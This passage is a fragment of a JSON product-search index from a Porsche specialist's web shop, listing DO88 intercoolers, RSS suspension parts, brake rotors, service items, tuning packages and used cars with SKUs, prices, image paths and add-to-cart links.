do88 996 turbo & gt2 do88 performance intercoolers & pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/565\/"},{"value":"Porsche DO88 997.1 Turbo 07-09 DO88 Performance High Flow Y-Pipe","s":"TR-140","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo )\u00a0models 2007-2009","p":577.84,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-140sv-do88_large1.jpg","u":"porsche do88 997.1 turbo 07-09 do88 performance high flow y-pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo 07-09 do88 performance high flow y-pipe.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo 07-09, GT2RS DO88 Upgrade to 997.2 Intercoolers Kit","s":"ICM-230-1","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo 2007-2009 and GT2RS models)\u00a0","p":2673.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm_230_1_.jpg","u":"porsche do88 997.1 turbo 07-09, gt2rs do88 upgrade to 997.2 intercoolers kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo 07-09, gt2rs do88 upgrade to 997.2 intercoolers kit.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo 2007-2009 DO88 Inlet Plenum (GT3 version 82mm)","s":"TR-150-GT3","c":["33","1","2","3"],"d":"To fit: 997.1 Turbo models 2007-2009, using an upgrade GT3 82mm throttle body","p":395.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-150-gt3_1_1.jpg","u":"porsche do88 997.1 turbo 2007-2009 do88 inlet plenum (gt3 version 82mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/568\/"},{"value":"Porsche DO88 997.1 Turbo 2007-2009 DO88 Inlet Plenum (OEM version 74mm)","s":"TR-150-OEM","c":["33","1","2","3"],"d":"To fit: 997.1 Turbo models 2007-2009, using a OEM 74mm throttle body","p":418.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-150-oem_1.jpg","u":"porsche do88 997.1 turbo 2007-2009 do88 inlet plenum (oem version 74mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/569\/"},{"value":"Porsche DO88 997.1 Turbo DO88 Big Pack without optional Inlet Hoses","s":"BIG-140","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo) 2007 to 2009","p":2937.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_1_1_.jpg","u":"porsche do88 997.1 turbo do88 big pack without optional inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo do88 big pack without optional inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo DO88 Full Big Pack including Inlet Hoses","s":"BIG-140-76","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo) 2007-2009","p":3242.56,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_3_2.jpg","u":"porsche do88 997.1 turbo do88 full big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo do88 full big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo\/GT2 2007 to 2009 DO88 Turbo Intake Silicone Hose Kit","s":"DO88-KIT76S","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997TT &amp; GT2)\u00a02007 to 2009","p":363.76,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit76s_1.jpg","u":"porsche do88 997.1 turbo\/gt2 2007 to 2009 do88 turbo intake silicone hose kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/573\/"},{"value":"Porsche DO88 997.1 Turbo\/GT2 DO88 Performance Intercoolers & Pressure Hoses","s":"ICM-200","c":["33","1","2","3"],"d":"To Fit:\u00a0\r\n\r\nPorsche 911 - 997.1 Turbo\r\nPorsche 911 GT2 997.1","p":958.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-200-1.jpg","u":"porsche do88 997.1 turbo\/gt2 do88 performance intercoolers & pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo\/gt2 do88 performance intercoolers & pressure hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo 2010 to 2015 - DO88 Turbo Inlet Hose Kit","s":"DO88-KIT169S","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2015 with 6-Speed \/ PDK gearbox","p":612.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit_169_1_1.jpg","u":"porsche do88 997.2 turbo 2010 to 2015 - do88 turbo inlet hose kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/578\/"},{"value":"Porsche DO88 997.2 Turbo DO88 Big Pack without optional Inlet Hoses","s":"BIG-130","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":2937.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_1_1__2.jpg","u":"porsche do88 997.2 turbo do88 big pack without optional inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 big pack without optional inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Full Big Pack including Inlet Hoses","s":"BIG-130-169","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":3467.37,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_10_2.jpg","u":"porsche do88 997.2 turbo do88 full big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 full big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Performance High Flow Y-Pipe","s":"TR-130","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo )\u00a0models 2010 to 2012","p":525,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr_130_4.jpg","u":"porsche do88 997.2 turbo do88 performance high flow y-pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 performance high flow y-pipe.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Performance Intercooler Upgrade Kit","s":"ICM-230","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":2673.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm_230_8.jpg","u":"porsche do88 997.2 turbo do88 performance intercooler upgrade kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 performance intercooler upgrade kit.html?options=cart"},{"value":"2013 991 Turbo S","s":"sales-991tsv2","c":["77","1","2","76"],"d":"Only 12500 miles......","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_8.jpg","u":"sales-991tsv2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/584\/"},{"value":"K Jetronic Hose Clip Kit","s":"CLAMP-KIT142","c":["33","1","2","3"],"d":"DO88 K Jetronic Hose Clip Kit","p":13.95,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142_3.jpg","u":"clamp-kit142.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/586\/"},{"value":"Power Steering Hose Clip Kit","s":"CLAMP-KIT162S","c":["33","1","2","3"],"d":"Porsche 964 3.3 Turbo 1990-1994 Power Steering Hose Clip Kit","p":2.28,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142_2.jpg","u":"clamp-kit162s-592.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/587\/"},{"value":"2015 981 Cayman GTS","s":"sales-981gtsck64","c":["79","1","2","76"],"d":"Only 10700 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_9.jpg","u":"sales-981gtsck64.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/588\/"},{"value":"997 Engine Rebuild Upgraded","s":"997-engine-stock-ht","c":["14","1","2","3"],"d":"997 Engine Rebuild Stock closed deck aluminium alloy cylinders with Nikiski plating to all 6 cyli...","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/i\/nikasil-liners-complete_1.jpg","u":"997-engine-stock-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/589\/"},{"value":"624 RSS Performance Engine Mounts","s":"RSS624","c":["20","1","2","3","18"],"d":"624 RSS Performance Engine Mounts","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss624.jpg","u":"rss624.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/590\/"},{"value":"312 Rear Adjustable Toe Steer Kit (986, 996, 987, 997 all)","s":"RSS312","c":["19","1","2","3","18"],"d":"312 Rear Adjustable Toe Steer Kit (986, 996, 987, 997 all)","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss312_1.jpg","u":"porsche-rss-rss312.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/591\/"},{"value":"356 RSS Front Lower Control Arms (986, 996, 997 GT3\/RS, 997 GT2\/RS)","s":"RSS356","c":["19","1","2","3","18"],"d":"RSS Front Lower Control Arms (986, 996, 997 GT3\/RS, 997 GT2\/RS)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/a\/5ab5e72f-dea0-4c97-bfe8-167a2b861395-800.jpg","u":"porsche-rss-rss356.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/592\/"},{"value":"357 RSS Rear Lower Control Arms (986, 996, 987, 997 All, 981\/982\/718)","s":"RSS357","c":["19","1","2","3","18"],"d":"357 RSS Rear Lower Control Arms (986, 996, 987, 997 All, 981\/982\/718)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss_357.jpg","u":"porsche-rss-rss357.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/593\/"},{"value":"Porsche 996\/997 RSS Adjustable Rear Toe Steer Kit Bolts","s":"RSS333","c":["19","1","2","3","18"],"d":"RSS Adjustable Rear Toe Steer Kit Bolts","p":75,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/6\/86caad2f-a80a-4c27-9e48-24111ec331a2-800.jpg","u":"porsche-rss-rss333.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/594\/"},{"value":"307 Rear Adjustable Upper Link Kit Dog Bones (996-997 all)","s":"RSS307","c":["19","1","2","3","18"],"d":"307 Rear Adjustable Upper Link Kit Dog Bones (996-997 all)","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss307.jpg","u":"porsche-rss-rss307.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/595\/"},{"value":"996 Tuning Normal Aspirated","s":"996gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vbox_dyno_996c2_164.jpg","u":"996gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/596\/"},{"value":"964 Tuning Normal Aspirated","s":"964gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000008-v-060-100mph_964_tuning.jpg","u":"964gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/597\/"},{"value":"993 Tuning Normal Aspirated","s":"993gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vbox_dyno_996c2_164_1_1.jpg","u":"993gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/598\/"},{"value":"2015 (65 plate) 991 Carrera 4S PDK ","s":"sales-991RK65","c":["77","1","2","76"],"d":"Only 17071 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_9.jpg","u":"sales-991rk65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/599\/"},{"value":"2011 (11 plate) 997 Gen 2 Carrera Manual ","s":"sales-997SG11","c":["76","1","2","77","1","2","76"],"d":"52271 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/_\/1_21.jpg","u":"sales-997sg11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/600\/"},{"value":"GT4 Transmission Gears","s":"gt4-gearsets","c":["29","1","2","3"],"d":"Re-gearing of GT4 Gearbox to shorter ratios","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/a\/ratios.jpg","u":"gt4-gearsets.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/601\/"},{"value":"981S\/GT4 LWFW & Upgraded Clutch","s":"gt4-lwfwclutch","c":["29","1","2","3"],"d":"Lightweight Flywheel and Upgraded Clutch","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/w\/lwfw.jpg","u":"gt4-lwfwclutch.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/602\/"},{"value":"981S\/GT4 Pro Differential","s":"gt4-prodiff","c":["29","1","2","3"],"d":"Pro Differential","p":2395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt-lsd-2.jpg","u":"gt4-prodiff.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/603\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-066GT4","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 997 Turbo with PCCB &amp; CENTRE LOCKPorsche 991 TurboPor...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_5.jpg","u":"porsche-girodisc-a1-066gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/604\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-155","c":["13","1","2","3","104","1","2","3","13"],"d":"380mm Direct Replacement fits the following models\r\nPorsche 981 Cayman GT4\u00a0without\u00a0Ceramic Brake ...","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_7.jpg","u":"porsche-girodisc-a2-155.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/605\/"},{"value":"Porsche Cayman GT4 ClubSport (2016) \u2013 High Specification","s":"sales-981gt4","c":["79","1","2","76"],"d":"Nine Excellence are proud to present this very high specification, low mileage Cayman GT4 with th...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_08-04-2018_16_39_17.jpg","u":"sales-981gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/606\/"},{"value":"2004 911 (996) GT3 RS White\/Blue","s":"sales-996rswhite","c":["77","1","2","76"],"d":"We are proud to present a rare and desirable 996 GT3 RS specification in exemplary condition and ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_08-04-2018_20_40_06_1_2.jpg","u":"sales-996rswhite.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/607\/"},{"value":"2010 997 Gen 2 Turbo S PDK Cabriolet","s":"sales-997lh10","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; model in stunning black with contra...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_19-04-2018_08_03_54.jpg","u":"sales-997lh10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/608\/"},{"value":"2005 996 Turbo S Cabriolet Manual","s":"sales-996sclk05","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; model in stunning Atlas Grey Metall...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/c\/1cc9ccfe-44b2-4fb2-ae37-8e666d357e0d.jpg","u":"sales-996sclk05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/609\/"},{"value":"2009 Porsche Boxster (987) 24V S SPORT EDITION","s":"sales-987ek58","c":["76","1","2","78","1","2","76","77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; Sport Edition model in stunning Bas...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_1452.jpg","u":"sales-987ek58.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/610\/"},{"value":"981 Cayman GT4 Tuning","s":"981GT4tuning","c":["27","1","2","3"],"d":"Custom tuning","p":1495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"981gt4tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/611\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 100 cell manifolds Stainless Steel","s":"KL-POR-981CY-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3057,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2.jpg","u":"kline porsche 981 boxster cayman \/ gt4 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/612\/"},{"value":"2012 997 Gen 2 Turbo PDK Coupe (with Porsche warranty)","s":"sales-997r22","c":["77","1","2","76"],"d":"We are delighted to offer this exceptional example of the 997 Turbo PDK with only just over 14000...","p":86995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14b24e13-1ed4-49a5-ab28-17c39e1f27f4.jpg","u":"sales-997r22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/614\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-996vx54","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dsc_e0562.jpg","u":"sales-996vx54.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/615\/"},{"value":"991 GT3 CLUBSPORT (64plate) Porsche Warranty","s":"sales-991gt3ll64","c":["77","1","2","76"],"d":"Nine Excellence are proud to present this very high specification 991 GT3 PDK registered late Nov...","p":126995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image14_2.jpg","u":"sales-991gt3ll64.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/616\/"},{"value":"Porsche 981 Air Filters Change","s":"airfilter981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filters change every 6 years.","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1.jpg","u":"porsche 981 boxster cayman air filters change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/617\/"},{"value":"Porsche 981 GT4 Minor Service","s":"svcminor981GT4","c":["47","1","2","7","96"],"d":"Every 20000 miles or years 2, 6...","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1_1.jpg","u":"porsche-981-gt4-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/618\/"},{"value":"Porsche 981 GT4 Major Service","s":"svcmajor981GT4","c":["47","1","2","7","96"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":470,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1_1.jpg","u":"porsche-981-gt4-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/619\/"},{"value":"Porsche 981 GT4 Spark Plug Change","s":"sparkplugs981gt4","c":["47","1","2","7","96"],"d":"Spark Plug change every 4 years or 40000 miles","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2.jpg","u":"porsche-981-gt4-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/620\/"},{"value":"Drive Belt","s":"drivebelt981gt4","c":["47","1","2","7","96"],"d":"Change every 6 years or 60000 miles","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1.jpg","u":"drivebelt981gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/621\/"},{"value":"911 (997) GT3gen2 RS Blue\/Gold","s":"sales-9972gt3rsblue","c":["77","1","2","76"],"d":"Being Prepared - only 7787 miles","p":195000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/7\/47afe82f-6139-4edd-a840-f7de0b82c4c7.jpeg","u":"sales-9972gt3rsblue.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/623\/"},{"value":"All wheel Drive Controller Oil","s":"frontdrivercontroloil997Turbo","c":["7","1","2","47","1","2","7"],"d":"Change every 6 years or 60,000 